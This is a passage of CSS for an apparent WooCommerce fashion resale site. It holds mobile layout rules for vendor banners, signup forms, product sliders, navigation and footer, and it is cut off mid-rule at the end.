		.wcmp_vendor_banner_template.template3 .vendor_address { 
			margin-left: 0px  !important;

		}
		.home-accessories-slider.slick-dotted.slick-slider {
			margin-bottom: 20px !important;
			padding-bottom: 0px !important;

		}
		.collaborations-section { 
			padding: 40px 0px !important;
		}
		.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
			margin-top: 15px !important;
			font-size: 26px !important;
			width: 100% !important;
		}
		.wcmp_social_profile a { 
			border-radius: 0%;
			overflow: visible;
			width: auto;
			height: auto; 

		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .re-sply-request-btn a {

			font-size: 16px;
			line-height: 22px; 
		}
		.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box , .page-vendor-registration .vr-how-it-works .rsd-hiw-box  { 
			width: 100%;
			padding: 10px 15px; 
		}
		.re-sply-detial-need-more-info .re-sply-detial-need-more-info-inner {
			width: 100%;
			margin: 0 auto;
		}
		.re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box {
			width: 100%; 
			padding: 10px 15px; 
		}
		.filter-menu-toggles {
			position: static;
			right: inherit;
			top: inherit;
			float: right;
			margin-top: 5px;
		}
		.woocommerce-products-header h1, .cat-title { 
			display: inline-block;
		}
		.wcmp_vendor_banner_template.template3 .vendor_address {
			margin-top: 0px !important;
			width:100% ;
		}
		.wcmp_vendor_banner_template.template3 .img_div {
			float: left;
			display: none;
		}
		.myaccount-splyrs-section .myaccount-splyrs-btn {
			padding-bottom: 15px;
			text-align: center;

		}
		.myaccount-splyrs-section .myaccount-splyrs-btn a{
			float: none;
		}

		.shopfeature-slider .shopfeature-slider-inner  {
			overflow: hidden;
			height: auto ;
		}
		.shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide{
			height: auto ;
			background: #e5e6e8;
		}
		.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide img {
			width: 100% !important;
			height: auto !important;
			float: right;
		}
		#reviews { 
			margin: 0 auto;
			width: 100%;
		}
		.user-subscribe-vendor-section .btn-primary {
			float: none;
			width: auto;
			font-family: terminademi;
			font-weight: normal;
			outline: none;
			margin: 10px 0px;
		}
		.user-subscribe-vendor-section{
			position: static; right: inherit; top:  inherit;
		}
		.ui-accordion-header {
			font-size: 16px;
			line-height: 18px;
			} h2.myaccount-title,h2.myaccount-title {
				font-size: 18px;
				line-height: 22px;
				color:#000;
			}

			.sply-stores-section .our-stores-inner .our-stores-tabs .our-stores-tabs-navigation ul li {
				padding: 5px 10px !important; 
				font-size: 15px !important; 
			}
			.myaccount-banner .myaccount-content p {
				width: 90%;
			}
			.myaccount-banner .mobile-img{
				display: block;
			}
			.myaccount-banner .desktop-img{
				display: none;
			}
			.brands-section .brand-list-row .brand-list-box{
				float: left;
				width: 100%;
				padding: 10px;
			}
			.sply-services-section{
				padding-top: 80px;
				display: inline-block;
			}
			.sply-services-section .sply-services-left{
				float: left;
				width: 100%;
			}
			.sply-services-section .sply-services-left img{
				width: 100%;
				height: auto;
			}
			.sply-services-section .sply-services-right{
				float: left;
				width: 100%;
				padding: 30px 20px;
				font-size: 18px;
				line-height: 26px;
			}
			.sply-services-section .sply-services-right h1 {
				font-size: 33px;
				margin: 0px;
				line-height: 40px;
			}
			.ltd-banner .ltd-banner-content {
				position: absolute;
				left: 6%;
				top: 30%;
				width: 90%;
				color: #fff;
				font-size: 18px;
				line-height: 23px;
			}
			.ltd-banner img.ltd-banner-img-mobile{
				display: block;
				width: auto !important;

				height: calc(100vh - 60px);
			}
			.ltd-banner img.ltd-banner-img-desktop{
				display: none;
			}
			.related.products h2 { 
				margin-bottom: 20px;
				font-size: 24px;
			}
			.product-volatility{
				margin-bottom: 15px;
			}
			.signup-row .signup-col-3 {
				float: left;
				width: 100% !important;
				padding: 0px !important;
			}

			.sply-video .sply-video-content p {
				font-size: 14px;
				line-height: 20px; 
				margin-bottom: 20px;
				padding: 0px 30px;
				margin-top: 10px;
			}

			.sply-video .sply-video-content h3 {
				font-size: 20px;
				line-height: 26px;
				margin: 0px;
			}

			.sply-video .sply-video-content .become-provider { 
				padding: 7px 9px;
				font-size: 11px;
				margin:0px 2px;
			}
			.header.scrolled{
				position: static;
			}
			.sply-eshopper-section .sply-eshopper-content .request-btn { 
				font-size: 11px; 
				padding: 8px 26px;
			}
			.sply-video .sply-video-content { 
				top: 16%; 
				padding: 0px 20px;
				line-height: 26px;
			}
			.vendor-user-btn{
				margin-bottom: 15px;
			}
			.sply-eshopper-section .slick-next.slick-arrow ,.sply-eshopper-section .slick-prev.slick-arrow{

				top: inherit;
				bottom: -45px;
			}

			.welcome-user{
				display: none;	
			}

			.splystyle-about-text .splystyle-about-text-inner {
				font-size: 18px;
				line-height: 24px;
				width: 90%; 

			}
			.woocommerce span.onsale{
				left: 0.5em;
			}
			.sign-out-btn img { 
				margin-top: 15px;
			}
			.product-resale-item-detail-icon {

				left: 0px !important;
			}
			h2 { 
				padding-left: 0px;
			}
			.my-prefernce-appearance{
				width: 100%;
				margin-bottom: 10px;
			}
			.my-prefernce-usuallyspend .usuallyspend{
				padding: 5px 10px !important
			}
			.my-prefernce-usuallyspend{
				padding: 0px;
				width: 100%;
				margin-bottom: 10px;
			}
			.signup-sizes-section .signup-sizes-box {

				margin-bottom: 0px;
				float: left;
				width: 100%;
				padding: 10px 0px ;

			}
			.signup-sizes-section .signup-sizes-box.signup-sizes-shoes {

				width: 100%;

			}
			.signup-sizes-section .signup-sizes-box,.signup-sizes-section .signup-sizes-box.signup-sizes-shoes {
				width: 100%;
				padding: 0px 10px;

			}
			.country-select,.select-gender-section, .select-dob-section, .add-city-section, .country-select {
				float: left;
				width: 100%;
				padding: 0px;
			}
			.country-select {

				position: relative;
				float: left;
				padding: 0px;
				width: 10%;

			}
			.account-detail .account-item {

				font-size: 13px;
			}
			.account-detail .account-item strong {
				width: 96px;
				display: inline-block;
			}
			h4 {
				font-size: 13px;
				line-height: 21px; 
			}
			.save-preference-btn .btn-primary{
				font-size: 13px !important;
				width: 100% !important;
				padding-left:0px;
				padding-right: 0px;
				text-align: center;  
			}
			.brands-section .select-brands .form-check{ 
				width: 100%; 
			}
			.my-prefernce-sub-section.my-prefernce-user-info .mpss-box { 
				width: 100%; 
				padding-right: 0px;
				padding-left: 0px;

			}
			.vendor-page-sec .vendor-page-form h1.entry-title{
				padding-left: 18px;
			}
			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio label {
				font-size: 16px;
				line-height: 1.4;
				padding: 5px 10px; 
			}
			.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box span {

				min-height: 44px;
				display: inline-block;
			}
			.my-pref-content .fl-box.wid-20 {
				width: 100%;
			}
			.my-pref-content .fl-box.wid-20 img{
				width: 100%;
			}
			.my-pref-content table {

				border-collapse: collapse;
				width: 900px;

			}
			.my-pref-content .my-pref-section-box.last .fl-box.wid-20 {
				padding: 10px 0px;
				border-bottom: #f2f2f2 solid 1px;

			}
			.my-pref-content .my-pref-section-box {

				overflow-y: auto;

			}
			.vendor-banner .vendor-banner-text{
				position: absolute;
				width: 90%;
				left: 6%;
				bottom: 10%;
				color: #fff;
			}
			.vendor-banner  .vendor-banner-text h2{
				font-size: 42px;
				line-height: 58px;
				margin: 0px;
				text-transform: uppercase;

			}
			.vendor-banner  .vendor-banner-text p{
				font-size: 16px;
				margin: 0px 0px;
				line-height: 32px;
			}
			.vendor-banner  .vendor-banner-desk{
				display: none;
			}
			.vendor-banner  .vendor-banner-text .btn-primary{
				border: #fff solid 1px;
				padding: 10px 36px;
				background: #fff;
				color: #000;
			}
			.vendor-banner  .vendor-banner-mobile{
				display: block;
			}
			.vendor-page-sec {
				background: #fff; 
			}

			.vendor-page-sec .vendor-page-form{
				float: left;
				width: 100%;
				padding: 0px 20px; 
			}

			.vendor-page-sec .vendor-page-img{
				float: left;
				width: 50%;
				display: none;
			}
			.header-signup-btn{

			}
			.head-right-nav a.header-signup-btn {
				margin-top: 15px;
				margin-left: 10px;
				font-size: 12px;
				font-family: terminademi;
			}
			.header-signup-btn-mobile {
				background: #fff;
				padding: 10px 45px;
				border-radius: 8px;
				margin-top: 5px;
				float: left;
				margin-left: 15px;
				font-size: 14px;
				color: #000;
				margin: 15px 25px;
				display: inline-block;
				text-decoration: none;
			}
			.payment-icons { 
				padding: 0px 40px;
			}
			.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like, .signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike {
				width: 35px;
				height: 35px;
				font-size: 16px;
				line-height: 35px;
				border: #e1e1e1 solid 1px;
			}
			.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like, .signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike{
				opacity: 1;
			}
			.wanted-color-section .wanted-color-box {

				width: 90%; 
			}
			.signup-personal-information .signup-personal-information-form {
				width: 90%;
			}
			.signup-personal-information .signup-personal-information-form .form-field .date-of-birth,.signup-row {
				margin-left: 0px;
				margin-right: 0px;
			}
			.signup-personal-information .signup-personal-information-form .form-field .date-of-birth select {
				width: 100%;
				margin: 5px 0px;

			}
			.signup-row .signup-col-2 {

				width: 100%;
				padding: 0px;
			}
			.menu-search-top form {
				width: 100%;
				position: relative;
				display: inline-block;
				margin-right: 0px;
			}
			.head-search{
				display: none;
			}
			.head-search-mobile{
				display: block;
				padding: 20px 30px;
				width: 100%;
			}
			.head-search-mobile a{
				border: #000 solid 1px;
				padding: 10px 36px;
				background: #000;
				color: #fff;
				text-decoration: none;
				text-transform: uppercase;
				display: inline-block;
				margin-top: 20px;
				font-size: 12px;
				text-align: center;
				letter-spacing: 1px;
				font-weight: bold;
				cursor: pointer;
				width: auto;
				height: auto;
			}
			.head-search-mobile a:hover{
				color: #000 !important;
			}
			.search-section .woof_container,.search-section .woof_container.woof_container_pa_color {
				width: 100%; 
				padding: 0px;
			}

			.product-listing-page .woocommerce-products-header {
				position: relative;
				display: inline-block;
				width: 100%;
				float: left;
				margin-bottom: 15px;
			}
			.signup-section h3{
				font-size: 16px;
				line-height: 24px;
			}
			.signup-brands .signup-brand-box {

				float: left;
				width: 50%;
				padding: 5px;

			}
			.signup-brands .signup-brand-box .signup-brand-box-inner {
				border: #f2f2f2 solid 6px;
				background: #fff;
				position: relative;
				padding: 5px; 
				padding-bottom: 30px;
			}
			.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box .signup-cstyles-box-inner {
				min-height: 185px;
			}
			.signup-cstyles .signup-cstyles-box { 
				width: 50%; 
			}
			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li {
				float: left;
				width:50%;
				padding: 5px;
			}
			.signup-sizes-section .signup-sizes-box.signup-sizes-shoes .signup-sizes-list-radio li {

				width:100%; 
			}

			.signup-sizes-section {

				text-align: left;
				width: 100%;
				margin: 0 auto;

			}
			.signup-section h1{
				font-size: 23px;
				line-height: 28px;
				margin: 30px 0px;
			}
			.signup-section .signup-form-steps {

				width: 100px;
				margin: 30px auto;

			}

			.signup-section .signup-form-steps span.signup-form-step {
				width: 6px;
				height: 6px;
				margin: 0px 2px;

			}
			.btn-primary ,.btn-secondary{ 
				width: 80%;
			}
			.signup-section .signup-form-steps span.signup-form-step.active {

				width: 8px;
				height: 8px;

			}
			.signup-section img{
				max-width: 100%;
			}
			.signup-section.signup-introduction .signup-introduction-content {
				width: 100%;
			}
			.sply-video {
				height: auto;
				line-height: 1px;
				margin: 70px 0px;
			}
			.sply-style-subscription .sply-style-subscription-content {
				float: left;
				width: 100%;
			}
			.sply-style-subscription .sply-style-subscription-inner {
				width: 100%;
				padding: 30px;
			}
			.sply-eshopper-section .sply-eshopper-image {
				width: 100%;
			}
			.sply-style-subscription-content-inner {
				padding: 15px;
				width: 90%;
				top: 8%;
				left: 5%;
				background: rgba(255, 255, 255, .9);
			}
			.sply-style-subscription-content-inner h2 {
				font-size: 18px;
				line-height: 26px;
				display: none;
			}
			.sply-eshopper-section .sply-eshopper-content h2 {
				line-height: 32px;
				font-size: 29px;
				margin:0px;
				padding:0px;
			}
			.sply-style-subscription-content-inner p {
				font-size: 13px;
				margin-top: 0px;
			}
			.sply-eshopper-section .sply-eshopper-content p {
				font-size: 16px;
			}
			.sply-eshopper-section .sply-eshopper-content {
				float: left;
				width: 100%;
				text-align: center;
				padding: 5px 10px;
			}
			.main-slider .read-more-now {
				background:#fff;
				padding: 10px 40px;
				color:#000;
				display: inline-block;
				text-transform: uppercase;
				margin: 0px 10px;
				text-decoration: none;
				font-size: 18px;
				line-height: 24px;
				-webkit-border-radius: 8px;
				-moz-border-radius: 8px;
				border-radius: 8px;
				border: #fff solid 2px;

			}
			.main-slider .read-more-now:hover{
				background: none;
				color: #fff;
			}
			.discover-more {
				font-size: 16px;
				letter-spacing: 2px;
				padding: 15px 50px;
				margin: 10px 0px;
			}
			.slick-dots li {
				width: 13px;
				height: 14px;
			}
			.brands-list .ebc-inner-box {
				width: 50%;
				float: left;
				padding: 10px;
			}
			.brands-list .ebc-inner-box img {
				width: 100%;
			}
			.brands-list .ebc-inner-box .ebc-inner-box-inner {
				border-radius: 4px;
				background: #000;
			}
			.brands-list .ebc-inner-box .ebc-inner-box-inner .ebc-img {
				line-height: 1px;
			}
			.brands-list .ebc-inner-box .ebc-inner-box-content {
				padding: 8px 0px;
				text-align: center;
			}
			.brands-list .ebc-inner-box .ebc-inner-box-content a {
				font-weight: bold;
				text-decoration: none;
				font-size: 12px;
				letter-spacing: 1px;
				text-transform: uppercase;
				color: #fff;
			}
			.product-detail-page .woocommerce-breadcrumb {
				display: none;
			}
			.home-sneakers-slider.slick-dotted.slick-slider {
				padding-bottom: 0px;
			}
			.product-slider-after .product-slider-inner .product-slide {
				width: 100% !important;
			}
			.home-sneakers-section .slick-prev,
			.home-sneakers-section .slick-next,
			.product-slider-after .slick-prev,
			.product-slider-after .slick-next {
				display: none !important;
			}
			.head-right-nav a {
				padding: 10px 6px;
			}
			.header .menu-toggle-btn span {
				display: none;
			}
			.woocommerce nav.woocommerce-pagination ul li a,
			.woocommerce nav.woocommerce-pagination ul li span {
				font-size: .7em;
			}
			.product-slider-inner .slick-dots li button {
				width: 6px;
				height: 6px;
			}
			.product-slider-inner .slick-dots li {
				width: 10px;
				height: 10px;
			}
			.home-sneakers-section .home-product-cat-slide .hpcs-shopbtn {
				position: static;
				padding: 0px;
			}
			.home-sneakers-section .home-product-cat-slide {
				border: 0px;
			}
			.home-sneakers-section .home-product-cat-slide .hpcs-content {
				position: static;
				top: 30px;
				left: 30px;
				padding: 15px 0px;
			}
			.home-sneakers-section .home-product-cat-slide .hpcs-detail {
				position: static;
				bottom: 10%;
				left: 30px;
				width: 100%;
				padding: 15px 0px;
			}
			.product-slider-inner {
				padding: 20px;
			}
			.home-sneakers-section .home-product-cat-slide {
				width: 100% !important;
			}
			.header .menu-toggle-btn img {
				width: 29px;
			}
			.header .menu-toggle-btn {
				position: absolute;
				left: 5px;

				top: 16px;
				line-height: 15px;
				cursor: pointer;
			}
			.category-journal img {
				max-width: 100%;
				height: auto;
			}
			.journal-post-main .journal-post-box,
			.journal-post-main .journal-post-box.full-left-sec,
			.journal-post-main .journal-post-box.full-right-sec {
				width: 100%;
				text-align: left;
				padding: 20px 0px;
				min-height: inherit;
			}
			.journal-section .journal-post-slider .journal-slide {
				float: left;
				width: 100% !important;
			}
			.journal-section .journal-post-slider .journal-slide h2 {
				font-size: 20px;
			}
			.home-product-sec .home-product-sec-col .home-product-sec-col-head {
				margin-left: 0px;
			}
			.product-main-banner .product-main-banner-inner {
				background: none;
			}
			.descktop-img {
				display: none !important;
			}
			.mobile-img {
				display: block !important;
			}
			.home-sneakers-section .read-more {
				padding: 6px 20px;
				font-size: 18px;
				margin-bottom: 0px;
			}
			.product-detail-page .product-detail-inner .flex-control-thumbs li {
				margin-top: 5px !important;
				margin-right: 5px !important;
			}
			.post .post-detail-head h1 {
				font-size: 22px;
				line-height: 30px;
			}
			.single-post .entry-content p {
				margin: 20px auto;
				font-size: 18px;
				line-height: 1.4em;
			}
			.post-detail-product .product-slide {
				padding: 0px 10px;
				width: 100%;
				float: left;
			}
			.cart-collaterals {
				float: left;
				width: 100% !important;
				padding-left: 0px;
			}
			.woocommerce-cart-form {
				float: left;
				width: 100%;
			}
			.journal-posts .post .post-img {
				height: auto;
			}
			.journal-posts {
				padding-top: 60px;
				padding-bottom: 0px;
			}
			.post h2 {
				font-size: 18px;
				line-height: 24px;
			}
			.woocommerce .col2-set,
			.woocommerce-page .col2-set {
				width: 100%;
				float: left;
				padding: 15px;
			}
			#order_review_heading {
				width: 100%;

				padding-top: 15px;
			}
			.woocommerce-info {
				line-height: 18px;
				font-size: 14px;
			}
			.post P {
				font-size: 15px;
				color: #353535;
				line-height: 19px;
			}
			.woocommerce-checkout #order_review {
				width: 100%;
				/* margin: 0 auto; */
				float: left;
				padding: 10px 0px;
			}
			.woocommerce-form-login {
				width: 96%;
			}
			.cart-customlocation span {
				top: -6px;
				right: -2px;
			}
			.curators-product-box .hpcs-content {
				min-height: inherit;
			}
			.curators-profile .curators-profile-content p {
				line-height: 19px;
				font-size: 13px;
				letter-spacing: 1px;
			}
			.home-page-headng.sneakers-heading img {
				width: 60%;
			}
			.mobile-logo {
				display: block;
			}
			.descktop-logo {
				display: none;
			}
			.container {
				width: 90%;
			}
			footer .footer-subscribe .footer-subscribe-inner input[type=email] {
				width: 200px;
			}
			footer {
				display: inline-block;
			}
			footer .subscribe-text {
				font-size: 11px;
			}
			footer .footer-subscribe .footer-subscribe-inner {
				width: 90%;
			}
			footer .footer-left,
			footer .footer-right {
				width: 100%;
				text-align: center;
			}
			.main-slider {
				margin-top: 0px;
			}
			.product-detail-page .product-detail-inner {
				width: 90%;
			}
			.product-detail-grey {
				padding: 15px 0px 20px 0px;
			}
			.product-desc-titles .title {
				
				font-size: 9px;
			}
			.product-detail-page .product_title {

				font-size: 18px;

				line-height: 26px;

			}
			.product-detail-grey .product-detail-grey-right,
			.product-detail-grey .product-detail-grey-left {
				width: 100%;
			}
			.product-detail-page .product-detail-inner {
				padding: 0px;
			}
			.search-results h1 {
				font-size: 20px;
			}
			.store-section-inner .shop-product .product-box,
			.store-section-inner .product {
				float: left;
				width: 100%;
				padding: 10px 5px;
				min-height: initial;
			}
			.no-results.not-found .search-form {
				width: 90%;
			}
			.no-results.not-found h1 {
				font-size: 32px;
				line-height: 36px;
			}
			.brands-footer .brands-footer-inner ul li {
				width: 50%;
			}
			.store-section-inner .shop-product .product-box .product-img,
			.store-section-inner .primary-img,
			.store-section-inner .secondary-img {
				min-height: 140px;
			}
			.header {
				background: #fff;
			}
			.mobile-search-top input {
				width: 100%;
				padding: 5px 10px;
				border: #000 solid 1px;
				padding-right: 25px;
			}
			.mobile-search-top .screen-reader-text {
				display: none;
			}
			.mobile-search-top {
				position: relative;
				padding: 10px 15px;
				display: none;
			}
			.mobile-search-top .search-submit {
				position: absolute;
				top: 18px;
				right: 23px;
				cursor: pointer;
			}
			.content-area {
				padding-top: 80px;
			}
			.mobile-search-cart-icon {
				display: inline-block;
				position: absolute;
				right: 30px;
				top: 14px;
			}
			.mobile-search-cart-icon a {
				margin-left: 20px;
				text-decoration: none;
			}
			.header .container {
				position: relative;
				text-align: center;
			}
			.head-right-nav {
				position: absolute;
				top: 0px;
				width: auto;
				float: none;
				right: 10px;
			}
			.header .logo {
				float: none;
				display: inline-block;
				margin-top: 12px;
				padding: 3px 0px;
			}
			.head-right-nav a.nav-toggle img {
				width: 25px;
			}
			.head-right-cart-user {
				float: right;
				margin-top: 18px;
			}
			.sliderbgimage.mobile-banner {
				display: block;
				width: 100%;
			}
			.collaborations-inner {
				overflow: hidden;
			}
			.collaborations-inner .slick-slide {
				margin: 0px !important;
			}
			.main-slider .slider-inner .slick-next.slick-arrow {
				right: 36px;
			}
			.sliderbgimage.desktop-banner {
				display: none;
			}
			.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content h3 {
				margin: 5px 0px;
			}
			.home-product-cat-sec .home-product-cat-sec-inner .slick-dots {
				position: absolute;
				bottom: -15px;
			}
			.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide h2 {
				position: static;
				font-size: 26px;
				line-height: 28px;
			}
			.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content {
				position: static;
				width: 100%;
				padding: 15px;
			}
			.collaborations-section h2 {
				font-size: 26px;
				line-height: 30px;
				text-align: center !important;
				border: 0px;
				width: 100%;
			}
			.home-product-cat-sec {
				padding: 20px 0px;
			}
			.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col {
				padding: 20px 0px;
				float: left;
				width: 100%;
			}
			.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content p {
				font-size: 13px;
			}

			.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn {
				padding: 15px 0px;
			}
			.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content p {
				padding: 0px 20px;
			}

	/*
	.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content {
		position: relative;
		bottom: 0px;
		padding: 10px 0px;
		left: 0px;
		width: 100%;
	}
	.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn .read-more {
		border: #000 solid 1px;
		padding: 13px 20px;
		background: #000;
		color: #fff;
		text-decoration: none;
		font-size: 16px;
	}
		.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn .read-more:hover{
			border: #000 solid 1px; 
		background: #000;
		color: #fff;
	}
	*/
	.main-navigation-mobile {
		width: 100%;
		height: calc(100vh - 50px);
		left: 0px;
		background:#000; 
		padding-top: 20px;
		top: 60px;
		border: 0px;
	}
	.main-navigation-mobile ul {
		margin: 0px;
		}.main-navigation-mobile ul li{
			border-bottom: 2px solid #242424;
			padding: 5px 15px;
		}
		.main-navigation-mobile ul ul li {
			border:0px;
		}
		.main-navigation-mobile ul .sub-menu .sub-menu a,.main-navigation-mobile ul .sub-menu a,.main-navigation-mobile ul li a,.main-navigation-mobile ul li.menu-item-has-children::after{
			color: #fff !important;
		}
		.main-navigation-mobile ul .sub-menu .sub-menu a:hover,.main-navigation-mobile ul .sub-menu a:hover,.main-navigation-mobile ul li a:hover,.main-navigation-mobile ul li.menu-item-has-children::after{
			color: #fff !important;
		}
		.menu-search-top label {
			display: inline-block;
			float: left;
			width: 100%;
		}
	/*
	.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content .read-more {
		padding: 15px 35px;
font-size: 16px;
display: inline-block;
	}
	*/

	.home-product-sec .home-product-sec-col .home-product-sec-content p {
		display: none;
	}
	.home-product-sec .home-product-sec-col .home-product-sec-content {
		bottom: 17%;
	}
	/*
	.collaborations-section .collaborations-inner .collaborations-slide .cs-image h3 {
	font-size: 28px;
	line-height: 32px;
	margin: 20px 0px;
	color:#000;
	}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content p {
	line-height: 26px;
	font-size: 18px;
  	color: #000;
}
	.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn {
		position: static;
		padding: 0px;
	}
	*/
	.home-product-sec .home-product-sec-col h3 {
		font-size: 20px;
		line-height: 24px;
		margin: 0px;
		margin-bottom: 10px;
	}
	.home-product-sec .home-product-sec-col .home-product-sec-content-head {
		position: static;
		left: 6%;
		top: 5%;
		width: 100%;
		z-index: 9;
	}
	.collaborations-section .collaborations-inner .slick-prev,
	.collaborations-section .collaborations-inner .slick-next {
		top: 31%;
	}
	.collaborations-section .collaborations-inner .collaborations-slide {
		width: 100% !important;
		text-align: center;
		float: none;
		padding: 5px 0px 5px 0px;

	}
	.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left {
		float: left;
		width: 100%;
		padding: 10px;
	}
	.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right {
		float: left;
		width: 100%;
		padding: 10px;
	}
	.product-main-banner .product-main-banner-inner .product-main-banner-head,
	.product-main-banner .product-main-banner-inner .product-main-banner-content {
		position: static;
		width: 100%;
		padding: 0px;
	}
	.product-main-banner .product-main-banner-inner .product-banner-shop {
		position: static;
		float: left;
		margin: 25px 0px;
	}
	.product-main-banner .product-main-banner-inner .product-main-banner-content p {
		font-size: 12px;
	}
	.product-main-banner .product-main-banner-inner .product-main-banner-head h3 {
		margin-top: 10px;
		font-size: 25px;
		line-height: 30px;
	}
	.home-sneakers-section {
		padding: 10px 20px;
	}
	.home-sneakers-section .slick-prev {
		left: -30px;
	}
	.home-sneakers-section .slick-next {
		right: -30px;
	}
	.product-slider-after .product-slider-inner .product-slide .product-slide-img {
		width: 100%;
		float: left;
		background: #f6f6f6;
	}
	.product-slider-after .product-slider-inner .product-slide .product-slide-content {
		width: 100%;
		float: left;
		padding-left: 0px;
		padding-top: 20px;
	}
	.product-slider-after .slick-prev,
	.product-slider-after .slick-next {
		top: 90%;
		width: 40px;
		height: 35px;
	}
	.product-slider-after .product-slider-inner .product-slide .product-slide-content h2 {
		font-size: 16px;
		line-height: 21px;
	}
	.product-slider-after .product-slider-inner .product-slide .product-slide-content p {
		margin-bottom: 10px;
		margin-top: 10px;
	}
	.product-slider-after .slick-prev:before,
	.product-slider-after .slick-next:before {
		font-size: 16px;
	}
	.product-slider-after .slick-next.slick-arrow {
		right: 5px;
	}
	.product-slider-after .slick-prev.slick-arrow {
		right: 50px;
	}
	.home-product-sec .home-product-sec-col {
		float: left;
		width: 100%;
		padding: 10px 0px;
		min-height: inherit;
	}
	.store-section {
		padding: 60px 15px !important;
		padding-bottom: 0px !important;
	}
	.shopfeature-slider .shopfeature-slider-inner .slick-dots {
		display: none !important;
	}
	.shopfeature-slider .shopfeature-slider-inner .slick-prev:before,
	.shopfeature-slider .shopfeature-slider-inner .slick-next:before {
		width: 16px;
		height: 33px;
	}
	.main-slider .slider-inner .slick-prev,
	.main-slider .slider-inner .slick-next {
		width: 16px;
		height: 33px;
		top: inherit !important;
		bottom:0px;
	}
	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content p {
		display: none !important;
	}
	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content {
		position: absolute;
		left: 36px;
		bottom: 28px;
		width: 70%;
		top: inherit;
	}
	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .new-arrival {
		left: 30px;
		top: 20px;
		font-size: 14px;
	}
	.shopfeature-slider .shopfeature-slider-inner .slick-prev {
		left: 5px;
	}
	.shopfeature-slider .shopfeature-slider-inner .slick-next {
		right: 5px;
	}
	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 {
		font-size: 12px;
		line-height: 12px;
	}
	.shopfeature-slider .shopfeature-slider-inner .slick-prev:before,
	.shopfeature-slider .shopfeature-slider-inner .slick-next:before {
		background-size: 12px;
	}
	.woocommerce ul.products li.product .product-content,
	.woocommerce-page ul.products li.product .product-content {
		position: relative;
		bottom: 0px;
		width: 100%;
		/*padding: 15px 0px;*/
	}
	.products.columns-4{
		margin-top: 15px !important;
		display: inline-block;
		width: 100%;
	}
	.header-search {
		display: none;
	}
	footer .footer-navigation ul li a {
		font-size: 18px;
		color: #000;
		line-height: 12px;
		padding: 0px;
		display: inline-block;
		border: 0px;
	}
	footer {
		padding: 30px 0px;
	}
	footer .footer-navigation ul li {
		float: left;
		padding: 10px 0px;
		padding-left: 0px;
		width: 50%;
	}
	.product .colors span {
		width: 14px;
		height: 14px;
	}
	.store-section-inner .shop-product .product-box .product-content h4,
	.store-section-inner .product h2 {
		font-size: 14px !important;
		line-height: 20px;
		min-height: initial;
	}
	.woocommerce-ordering {
		display: none;
	}
	.shop-head-search {
		margin-bottom: 20px;
	}
	.client-section .client-inner .client-slider .slick-prev {
		left: 11px;
		top: 77%;
		z-index: 9;
	}
	.client-section .client-inner .client-slider .slick-next {
		right: 11px;
		top: 77%;
	}
	.client-section .client-inner .client-slider .client-slide .see-all-client {
		margin-top: 60px !important;
		display: inline-block;
		float: left !important;
	}
	.branding-section .branding-sec-col.branding-sec-col-3 {
		padding-top: 20px;
	}
	.iamddb-img-section {
		padding: 20px 0px;
	}
	.feature-section {
		padding: 25px 0px;
	}
	.flex-viewport {
		width: 100%;
		float: none;
	}
	.woocommerce div.product div.images .flex-control-thumbs li {
		width: 47%;
	}
	.choose-item-section .slick-prev {
		left: -15px;
	}
	.choose-item-section .slick-next {
		right: -15px;
	}
	.sign-up {
		margin-top: 3px;
		display: inline-block;
	}
	.branding-col-text {
		display: none;
	}
	.cis-slider {
		text-align: center;
	}
	.cis-slider img {
		display: inline-block;
	}
	.cart-nav-head {
		float: right;
		margin-top: 7px;
	}
	.head-right-nav a.nav-toggle {
		padding: 0px;
	}
	.client-section .client-inner h2 {
		font-size: 30px;
	}
	.client-section .client-inner .client-slider .client-slide h4,
	.client-section .client-inner .client-slider .client-slide .see-all-client {
		position: static;
		top: inherit;
		right: inherit;
	}
	.client-section .client-inner .client-slider .client-slide .see-all-client {
		float: left;
		margin-top: 15px;
		bottom: 0px;
		width: 100%;
		text-align: center;
	}
	.client-section .client-inner .client-slide-inner {
		width: 100%;
	}
	.contact-section .contact-img .contact-heading h2 {
		font-size: 46px;
	}
	.client-section .client-inner h2 {
		width: 95%;
	}
	/*.product-filter-mobile,
	.left-nav-toggle {
		display: inline-block;
		cursor: pointer;
		margin-top: 15px;
		}*/
		.product-filter-mobile  {
			display: inline-block;
			cursor: pointer;
			margin-top: 15px;
		}
		.product-filter-mobile {
			width: 100%;
		}
		.product-filter-mobile span {
			float: right;
		}
		.product-filter-mobile h2 {
			display: inline-block;
